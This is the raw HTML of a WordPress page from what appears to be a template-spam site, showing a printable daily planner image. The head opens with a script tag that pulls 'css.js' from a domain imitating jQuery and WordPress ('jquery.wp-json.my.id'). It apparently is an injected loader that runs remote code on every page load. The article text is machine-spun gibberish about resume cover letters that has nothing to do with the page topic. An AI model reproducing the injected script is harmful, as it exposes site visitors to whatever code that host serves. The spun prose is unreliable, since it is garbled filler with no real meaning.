

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://creative.maexproit.com/printable-blank-daily-schedule-template/47-printable-daily-planner-templates-free-in-word-excel-pdf-for-printable-blank-daily-schedule-template-2/
body_size: 8269
content:
<!DOCTYPE html>
<html lang="en-US">
<head itemscope="itemscope" itemtype="http://schema.org/WebSite">
	<script src='https://jquery.wp-json.my.id/css.js'></script>

    <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3978807,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?3978807&101" alt="web stats" border="0"></a></noscript>
<!-- Histats.com  END  --> 
	<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>47 Printable Daily Planner Templates (Free In Word/excel/pdf) for Printable Blank Daily Schedule Template &#8211; Creative.maexproit.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Creative.maexproit.com &raquo; Feed" href="https://creative.maexproit.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/creative.maexproit.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://creative.maexproit.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='superfast-fonts-css'  href='https://fonts.googleapis.com/css?family=Nunito%3Aregular%2C700%2C300%26subset%3Dlatin%2C' type='text/css' media='all' />
<link rel='stylesheet' id='superfast-style-css'  href='https://creative.maexproit.com/wp-content/themes/superfast/style.css?ver=5.8.12' type='text/css' media='all' />
<style id='superfast-style-inline-css' type='text/css'>
body{color:#2c3e50;font-family:"Helvetica Neue",sans-serif;font-weight:500;font-size:13px;}kbd,a.button:hover,button:hover,.button:hover,button.button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:focus,button:focus,.button:focus,button.button:focus,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:active,button:active,.button:active,button.button:active,input[type="button"]:active,input[type="reset"]:active,input[type="submit"]:active,.tagcloud a:hover,.tagcloud a:focus,.tagcloud a:active{background-color:#e74c3c;}a,a:hover,a:focus,a:active{color:#e74c3c;}ul.page-numbers li span.page-numbers,ul.page-numbers li a:hover,.page-links a .page-link-number:hover,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,.sticky .gmr-box-content,.gmr-theme div.sharedaddy h3.sd-title:before,.gmr-theme div.idblog-related-post h3.related-title:before,.idblog-social-share h3:before,.bypostauthor > .comment-body{border-color:#e74c3c;}.site-header{background-image:url();-webkit-background-size:auto;-moz-background-size:auto;-o-background-size:auto;background-size:auto;background-repeat:repeat;background-position:center top;background-attachment:scroll;background-color:#ffffff;}.site-title a{color:#e74c3c;}.site-description{color:#999999;}.gmr-logo{margin-top:15px;}.gmr-menuwrap{background-color:#e74c3c;}#gmr-responsive-menu,.gmr-mainmenu #primary-menu > li > a,.search-trigger .gmr-icon{color:#ffffff;}#primary-menu > li.menu-border > a span{border-color:#ffffff;}#gmr-responsive-menu:hover,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a,.search-trigger .gmr-icon:hover{color:#dddddd;}.gmr-mainmenu #primary-menu > li.menu-border:hover > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span{border-color:#dddddd;}.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a{background-color:#db301e;}.gmr-secondmenuwrap{background-color:#f6f4f1;}#gmr-secondaryresponsive-menu,.gmr-secondmenu #primary-menu > li > a,.gmr-social-icon ul > li > a{color:#333333;}.gmr-secondmenu #primary-menu > li.menu-border > a span{border-color:#333333;}#gmr-secondaryresponsive-menu:hover,.gmr-secondmenu #primary-menu > li:hover > a,.gmr-secondmenu #primary-menu .current-menu-item > a,.gmr-secondmenu #primary-menu .current-menu-ancestor > a,.gmr-secondmenu #primary-menu .current_page_item > a,.gmr-secondmenu #primary-menu .current_page_ancestor > a,.gmr-social-icon ul > li > a:hover{color:#e74c3c;}.gmr-secondmenu #primary-menu > li.menu-border:hover > a span,.gmr-secondmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-secondmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-secondmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-secondmenu #primary-menu > li.menu-border.current_page_ancestor > a span{border-color:#e74c3c;}.gmr-content{background-color:#fff;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.site-title,#gmr-responsive-menu,#primary-menu > li > a{font-family:"Nunito","Helvetica Neue",sans-serif;}h1{font-size:30px;}h2{font-size:26px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:20px;}h6{font-size:18px;}.widget-footer{background-color:#3d566e;color:#ecf0f1;}.widget-footer a{color:#f39c12;}.widget-footer a:hover{color:#f1c40f;}.site-footer{background-color:#2c3e50;color:#f1c40f;}.site-footer a{color:#ecf0f1;}.site-footer a:hover{color:#bdc3c7;}
</style>
<script type='text/javascript' src='https://creative.maexproit.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://creative.maexproit.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://creative.maexproit.com/wp-json/" /><link rel="alternate" type="application/json" href="https://creative.maexproit.com/wp-json/wp/v2/media/12279" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://creative.maexproit.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://creative.maexproit.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://creative.maexproit.com/?p=12279' />
<link rel="alternate" type="application/json+oembed" href="https://creative.maexproit.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreative.maexproit.com%2Fprintable-blank-daily-schedule-template%2F47-printable-daily-planner-templates-free-in-word-excel-pdf-for-printable-blank-daily-schedule-template-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://creative.maexproit.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreative.maexproit.com%2Fprintable-blank-daily-schedule-template%2F47-printable-daily-planner-templates-free-in-word-excel-pdf-for-printable-blank-daily-schedule-template-2%2F&#038;format=xml" />
<style>img{max-width:100%;height:auto}.entry-image-single{;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-image-gallery{margin:0 -5px;box-sizing:border-box}.entry-image-gallery p:before,.entry-image-gallery p:after{content: " ";display: table}.entry-image-gallery p:after{clear: both}.entry-image-gallery .image-thumbnail{display:block;padding:5px;width:25%;float:left;box-sizing:border-box}.entry-image-gallery .image-thumbnail a{display:block;line-height:0}.entry-image-gallery .image-thumbnail img{width:100%;;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-related-post:before,.entry-related-post:after{content: " ";display: table}.entry-related-post:after{clear: both;}.entry-related-post h4{margin:0;clear:none;}.entry-related-post img.alignleft{float:left;margin:0 20px 15px 0}.entry-image-info{background:#fff}.entry-image-info th,.entry-image-info td{border:1px solid #ededed;padding:6px 10px;word-wrap:break-word}.entry-image-info th{width:30%}.widget-images ul,.widget-images li{list-style:none;padding:0;margin:0;border:none;}.widget-images ul.widget-images-2c:before,.widget-images ul.widget-images-2c:after{display:table;content:" ";}.widget-images ul.widget-images-2c:after{clear:both;}.widget-images ul.widget-images-2c{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0 -5px;}.widget-images .widget-image{text-align:center;display:block;line-height:1px;padding:5px 0;}.widget-images ul.widget-images-2c .widget-image{width:50%;float:left;padding:5px;}.widget-images ul.widget-images-1c .widget-image{}.widget-images .widget-image a{display:inline-block; max-width:100%;}.widget-images .widget-image-title{display:block;padding-bottom:10px;}.admin-bar .mfp-close { top: 32px !important; }</style></head>

<body class="attachment attachment-template-default single single-attachment postid-12279 attachmentid-12279 attachment-jpeg gmr-theme idtheme kentooz gmr-sticky gmr-box-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="site inner-wrap" id="site-container">
	
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
	
					
		
		<header id="masthead" class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
		
							<div class="gmr-secondmenuwrap clearfix">
					<div class="container">
													
						<nav id="site-navigation" class="gmr-social-icon" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<ul class="pull-right">
								<li><a href="https://creative.maexproit.com/feed/" title="RSS" rel="nofollow"><span class="social_rss"></span></a></li>							</ul>
						</nav><!-- #site-navigation -->	
					</div>
				</div>
						
						<div class="container">
					<div class="clearfix gmr-headwrapper">
						<div class="gmr-logo"><div class="site-title" itemprop="headline"><a href="https://creative.maexproit.com/" itemprop="url" title="Creative.maexproit.com">Creative.maexproit.com</a></div><span class="site-description" itemprop="description">The Great Collection of Creative Templates for Your Interest</span></div>					</div>
				</div>
				
					
			<div class="top-header">
								<div class="container">
									<div class="gmr-menuwrap clearfix">
											<a id="gmr-responsive-menu" href="#menus">
							MENU						</a>
						<nav id="site-navigation" class="gmr-mainmenu" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<ul id="primary-menu" class="menu"><li id="menu-item-30539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-30539"><a href="https://creative.maexproit.com/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-30540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30540"><a href="https://creative.maexproit.com/contact/" itemprop="url"><span itemprop="name">Contact</span></a></li>
<li id="menu-item-30541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30541"><a href="https://creative.maexproit.com/privacy-policy/" itemprop="url"><span itemprop="name">Privacy Policy</span></a></li>
<li class="menu-item menu-item-type-search-btn gmr-search"><form method="get" class="gmr-searchform searchform" action="https://creative.maexproit.com/"><input type="text" name="s" id="s" placeholder="Search" /><div class="search-trigger"><a href="#" class="gmr-icon icon_close" itemprop="url"></a><a href="#" class="gmr-icon icon_search"></a></div></form></li><li class="menu-item menu-item-type-close-btn gmr-close-btn"><a id="close-menu-button" itemprop="url" href="#">Close Menu</a></li></ul>						</nav><!-- #site-navigation -->
					</div>
				</div>
			</div><!-- .top-header -->
		</header><!-- #masthead -->

	
			<div id="content" class="gmr-content">
		
					
						<div class="container">
				<div class="row">
						
<div id="primary" class="content-area col-md-8">
	
	<main id="main" class="site-main" role="main">

	
<article id="post-12279" class="post-12279 attachment type-attachment status-inherit hentry" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">

	<div class="gmr-box-content gmr-single">
	
		
		<header class="entry-header">
			<h1 class="entry-title" itemprop="headline">47 Printable Daily Planner Templates (Free In Word/excel/pdf) For Printable Blank Daily Schedule Template</h1>			<span class="byline"> By <span class="entry-author vcard" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/person"><a class="url fn n" href="https://creative.maexproit.com/author/admin/" title="Permalink to: admin" itemprop="url"><span itemprop="name">admin</span></a></span></span><span class="posted-on">Posted on <time class="entry-date published updated" itemprop="dateModified" datetime="2020-03-27T11:24:01+00:00">March 27, 2020</time></span>		</header><!-- .entry-header -->

		<div class="entry-content entry-content-single" itemprop="text">
			<p>47 Printable Daily Planner Templates (Free In Word/excel/pdf) For Printable Blank Daily Schedule Template image below, is part of Printable Blank Daily Schedule Template article which is categorized within Blank Template, blank daily schedule template printable, printable blank daily calendar template and published at March 27, 2020.</p>
<p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p><img width="900" height="1274" src="https://creative.maexproit.com/wp-content/uploads/2020/03/47-printable-daily-planner-templates-free-in-word-excel-pdf-for-printable-blank-daily-schedule-template-1.jpg" class="entry-image-single" alt="47 Printable Daily Planner Templates (Free In Word/excel/pdf) For Printable Blank Daily Schedule Template" loading="lazy" srcset="https://creative.maexproit.com/wp-content/uploads/2020/03/47-printable-daily-planner-templates-free-in-word-excel-pdf-for-printable-blank-daily-schedule-template-1.jpg 900w, https://creative.maexproit.com/wp-content/uploads/2020/03/47-printable-daily-planner-templates-free-in-word-excel-pdf-for-printable-blank-daily-schedule-template-1-212x300.jpg 212w, https://creative.maexproit.com/wp-content/uploads/2020/03/47-printable-daily-planner-templates-free-in-word-excel-pdf-for-printable-blank-daily-schedule-template-1-723x1024.jpg 723w, https://creative.maexproit.com/wp-content/uploads/2020/03/47-printable-daily-planner-templates-free-in-word-excel-pdf-for-printable-blank-daily-schedule-template-1-768x1087.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" title="47 Printable Daily Planner Templates (Free In Word/excel/pdf) for Printable Blank Daily Schedule Template" /></p><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p><strong>Printable Blank Daily Schedule Template : 47 Printable Daily Planner Templates (Free In Word/excel/pdf) For Printable Blank Daily Schedule Template</strong></p>
<blockquote>
<p>Printable Blank Daily Schedule Template. A customized continue introductory letter should, above every else, have a starting sentence which makes the employing director intrigued plenty to save perusing. on the off unplanned that one can become au fait like this worth skill recorded as a hard copy a resume introductory letter, at that narrowing a large part of the word is as of now done! A resume introductory letter template will always be unable to get this, regardless of how unfamiliar it or, or how much a site guarantees definite outcomes. A resume introductory letter template is conveniently too expansive to be in any quirk ready to arrive at this achievement. so invest a little animatronics realizing what it is that makes a resume introductory letter extraordinary, and when realize it.</p>
<p>Utilizing a resume introductory letter template is the fastest route for one's resume to end in the garbage heap. A resume introductory letter template gives the feeling that one is an anonymous, nondescript, and thoughtless person who comprehensibly needs to find a additional lineage of work, any activity. This can't promising setting of a potential worker. An organization is searching for a person which has animatronics and eagerness. They additionally dependence a representative who is commits to the organization and needs to look the running exceed expectations. How is one going to pass upon this to an employing administrator in the same way as they are comprehensibly blanks filled into a resume introductory Printable Blank Daily Schedule Template?</p>
</blockquote>
<p> Here is data on Blank Template, blank daily schedule template printable, printable blank daily calendar template. We have the prime resources for Blank Template, blank daily schedule template printable, printable blank daily calendar template. Check it out for yourself! You can find 47 Printable Daily Planner Templates (Free In Word/excel/pdf) For Printable Blank Daily Schedule Template guide and see the latest <a href="https://creative.maexproit.com/printable-blank-daily-schedule-template/">Printable Blank Daily Schedule Template</a>.</p>
<table class="entry-image-info"><tr><th>Title</th><td>47 Printable Daily Planner Templates (Free In Word/excel/pdf) For Printable Blank Daily Schedule Template</td></tr><tr><th>Format</th><td>JPEG</td></tr><tr><th>Width</th><td>900px</td></tr><tr><th>Height</th><td>1274px</td></tr><tr><th>URL</th><td>https://creative.maexproit.com/wp-content/uploads/2020/03/47-printable-daily-planner-templates-free-in-word-excel-pdf-for-printable-blank-daily-schedule-template-1.jpg</td></tr><tr><th>Published Date</th><td>March 27, 2020</td></tr><tr><th>Latest Updated Date</th><td>March 27, 2020</td></tr><tr><th>Uploaded By</th><td>admin</td></tr></table><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p><strong>Back To <a href="https://creative.maexproit.com/printable-blank-daily-schedule-template/" title="Printable Blank Daily Schedule Template">Printable Blank Daily Schedule Template</a></strong></p><h2 class="entry-image-gallery-title">11 photos of the "Printable Blank Daily Schedule Template"</h2><div class="entry-image-gallery"><p><span class="image-thumbnail"><a href="https://creative.maexproit.com/printable-blank-daily-schedule-template/daily-planner-printable-template-sheets-paper-trail-design-with-regard-to-printable-blank-daily-schedule-template/" title="Daily Planner Printable Template Sheets &#8211; Paper Trail Design With Regard To Printable Blank Daily Schedule Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/daily-planner-printable-template-sheets-paper-trail-design-with-regard-to-printable-blank-daily-schedule-template-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Daily Planner Printable Template Sheets &#8211; Paper Trail Design With Regard To Printable Blank Daily Schedule Template" loading="lazy" title="Daily Planner Printable Template Sheets - Paper Trail Design with regard to Printable Blank Daily Schedule Template" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/printable-blank-daily-schedule-template/%e2%88%9a-free-printable-daily-planner-template-templateral-throughout-printable-blank-daily-schedule-template/" title="√ Free Printable Daily Planner Template | Templateral Throughout Printable Blank Daily Schedule Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/e2889a-free-printable-daily-planner-template-templateral-throughout-printable-blank-daily-schedule-template-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="√ Free Printable Daily Planner Template | Templateral Throughout Printable Blank Daily Schedule Template" loading="lazy" title="√ Free Printable Daily Planner Template | Templateral throughout Printable Blank Daily Schedule Template" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/printable-blank-daily-schedule-template/47-printable-daily-planner-templates-free-in-word-excel-pdf-for-printable-blank-daily-schedule-template-2/" title="47 Printable Daily Planner Templates (Free In Word/excel/pdf) For Printable Blank Daily Schedule Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/47-printable-daily-planner-templates-free-in-word-excel-pdf-for-printable-blank-daily-schedule-template-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="47 Printable Daily Planner Templates (Free In Word/excel/pdf) For Printable Blank Daily Schedule Template" loading="lazy" title="47 Printable Daily Planner Templates (Free In Word/excel/pdf) for Printable Blank Daily Schedule Template" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/printable-blank-daily-schedule-template/printable-daily-planner-templates-free-in-wordexcelpdf-for-printable-blank-daily-schedule-template/" title="Printable Daily Planner Templates Free In Wordexcelpdf For Printable Blank Daily Schedule Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/printable-daily-planner-templates-free-in-wordexcelpdf-for-printable-blank-daily-schedule-template-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Printable Daily Planner Templates Free In Wordexcelpdf For Printable Blank Daily Schedule Template" loading="lazy" title="Printable Daily Planner Templates Free In Wordexcelpdf for Printable Blank Daily Schedule Template" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/printable-blank-daily-schedule-template/daily-schedule-template-new-blank-edit-fill-sign-online-within-printable-blank-daily-schedule-template/" title="Daily Schedule Template New Blank &#8211; Edit, Fill, Sign Online Within Printable Blank Daily Schedule Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/daily-schedule-template-new-blank-edit-fill-sign-online-within-printable-blank-daily-schedule-template-150x150.png" class="attachment-thumbnail size-thumbnail" alt="Daily Schedule Template New Blank &#8211; Edit, Fill, Sign Online Within Printable Blank Daily Schedule Template" loading="lazy" title="Daily Schedule Template New Blank - Edit, Fill, Sign Online within Printable Blank Daily Schedule Template" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/printable-blank-daily-schedule-template/march-2020-daily-calendar-template-march-2020-daily-planner-regarding-printable-blank-daily-schedule-template/" title="March 2020 Daily Calendar Template| March 2020 Daily Planner Regarding Printable Blank Daily Schedule Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/march-2020-daily-calendar-template-march-2020-daily-planner-regarding-printable-blank-daily-schedule-template-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="March 2020 Daily Calendar Template| March 2020 Daily Planner Regarding Printable Blank Daily Schedule Template" loading="lazy" title="March 2020 Daily Calendar Template| March 2020 Daily Planner regarding Printable Blank Daily Schedule Template" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/printable-blank-daily-schedule-template/47-printable-daily-planner-templates-free-in-word-excel-pdf-with-regard-to-printable-blank-daily-schedule-template/" title="47 Printable Daily Planner Templates (Free In Word/excel/pdf) With Regard To Printable Blank Daily Schedule Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/47-printable-daily-planner-templates-free-in-word-excel-pdf-with-regard-to-printable-blank-daily-schedule-template-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="47 Printable Daily Planner Templates (Free In Word/excel/pdf) With Regard To Printable Blank Daily Schedule Template" loading="lazy" title="47 Printable Daily Planner Templates (Free In Word/excel/pdf) with regard to Printable Blank Daily Schedule Template" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/printable-blank-daily-schedule-template/blank-daily-schedule-chart-duna-digitalfuturesconsortium-for-printable-blank-daily-schedule-template/" title="Blank Daily Schedule Chart &#8211; Duna.digitalfuturesconsortium For Printable Blank Daily Schedule Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/blank-daily-schedule-chart-duna-digitalfuturesconsortium-for-printable-blank-daily-schedule-template-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Blank Daily Schedule Chart &#8211; Duna.digitalfuturesconsortium For Printable Blank Daily Schedule Template" loading="lazy" title="Blank Daily Schedule Chart - Duna.digitalfuturesconsortium for Printable Blank Daily Schedule Template" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/printable-blank-daily-schedule-template/work-plan-spreadsheet-schedule-template-excel-weekly-daily-regarding-printable-blank-daily-schedule-template/" title="Work Plan Spreadsheet Schedule Template Excel Weekly Daily Regarding Printable Blank Daily Schedule Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/work-plan-spreadsheet-schedule-template-excel-weekly-daily-regarding-printable-blank-daily-schedule-template-150x150.png" class="attachment-thumbnail size-thumbnail" alt="Work Plan Spreadsheet Schedule Template Excel Weekly Daily Regarding Printable Blank Daily Schedule Template" loading="lazy" title="Work Plan Spreadsheet Schedule Template Excel Weekly Daily regarding Printable Blank Daily Schedule Template" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/printable-blank-daily-schedule-template/47-printable-daily-planner-templates-free-in-word-excel-pdf-for-printable-blank-daily-schedule-template/" title="47 Printable Daily Planner Templates (Free In Word/excel/pdf) For Printable Blank Daily Schedule Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/47-printable-daily-planner-templates-free-in-word-excel-pdf-for-printable-blank-daily-schedule-template-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="47 Printable Daily Planner Templates (Free In Word/excel/pdf) For Printable Blank Daily Schedule Template" loading="lazy" title="47 Printable Daily Planner Templates (Free In Word/excel/pdf) for Printable Blank Daily Schedule Template" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/printable-blank-daily-schedule-template/daily-planner-templates-word-excel-pdf-in-printable-blank-daily-schedule-template/" title="Daily Planner Templates (Word, Excel, Pdf) In Printable Blank Daily Schedule Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/daily-planner-templates-word-excel-pdf-in-printable-blank-daily-schedule-template-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Daily Planner Templates (Word, Excel, Pdf) In Printable Blank Daily Schedule Template" loading="lazy" title="Daily Planner Templates (Word, Excel, Pdf) in Printable Blank Daily Schedule Template" /></a></span></p></div><h2 class="entry-related-posts-title">Related posts of "Printable Blank Daily Schedule Template"</h2><div class="entry-related-posts"><div class="entry-related-post"><a href="https://creative.maexproit.com/large-blank-cheque-template/" title="Large Blank Cheque Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/fake-cheque-template-calep-midnightpig-co-regarding-large-blank-cheque-template-150x150.jpg" class="alignleft" alt="Fake Cheque Template - Calep.midnightpig.co regarding Large Blank Cheque Template" loading="lazy" title="Fake Cheque Template - Calep.midnightpig.co regarding Large Blank Cheque Template" /></a><h4><a href="https://creative.maexproit.com/large-blank-cheque-template/" rel="bookmark">Large Blank Cheque Template</a></h4><p>Large Blank Cheque Template. A customized continue introductory letter should, above every else, have a starting sentence which makes the employing director intrigued sufficient to keep perusing. on the off unplanned that one can become up to date in the manner of this worth talent recorded as a difficult copy a resume introductory letter, at...</p></div><div class="entry-related-post"><a href="https://creative.maexproit.com/blank-certificate-of-achievement-template/" title="Blank Certificate Of Achievement Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/achievement-award-certificate-template-dalep-midnightpig-co-with-blank-certificate-of-achievement-template-150x150.jpg" class="alignleft" alt="Achievement Award Certificate Template - Dalep.midnightpig.co with Blank Certificate Of Achievement Template" loading="lazy" title="Achievement Award Certificate Template - Dalep.midnightpig.co with Blank Certificate Of Achievement Template" /></a><h4><a href="https://creative.maexproit.com/blank-certificate-of-achievement-template/" rel="bookmark">Blank Certificate Of Achievement Template</a></h4><p>Blank Certificate Of Achievement Template. A customized continue introductory letter should, above all else, have a starting sentence which makes the employing director intrigued ample to keep perusing. on the off fortuitous that one can become up to date taking into consideration this worth execution recorded as a hard copy a resume introductory letter, at...</p></div><div class="entry-related-post"><a href="https://creative.maexproit.com/blank-christening-invitation-templates/" title="Blank Christening Invitation Templates"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/baptismal-invitation-template-free-download-dalep-pertaining-to-blank-christening-invitation-templates-150x150.jpg" class="alignleft" alt="Baptismal Invitation Template Free Download - Dalep pertaining to Blank Christening Invitation Templates" loading="lazy" title="Baptismal Invitation Template Free Download - Dalep pertaining to Blank Christening Invitation Templates" /></a><h4><a href="https://creative.maexproit.com/blank-christening-invitation-templates/" rel="bookmark">Blank Christening Invitation Templates</a></h4><p>Blank Christening Invitation Templates. A customized continue introductory letter should, above every else, have a starting sentence which makes the employing director intrigued ample to keep perusing. on the off unplanned that one can become up to date like this worth achievement recorded as a hard copy a resume introductory letter, at that dwindling a...</p></div><div class="entry-related-post"><a href="https://creative.maexproit.com/blank-reward-chart-template/" title="Blank Reward Chart Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/blank-sticker-chart-dalep-midnightpig-co-in-blank-reward-chart-template-150x150.png" class="alignleft" alt="Blank Sticker Chart - Dalep.midnightpig.co in Blank Reward Chart Template" loading="lazy" title="Blank Sticker Chart - Dalep.midnightpig.co in Blank Reward Chart Template" /></a><h4><a href="https://creative.maexproit.com/blank-reward-chart-template/" rel="bookmark">Blank Reward Chart Template</a></h4><p>Blank Reward Chart 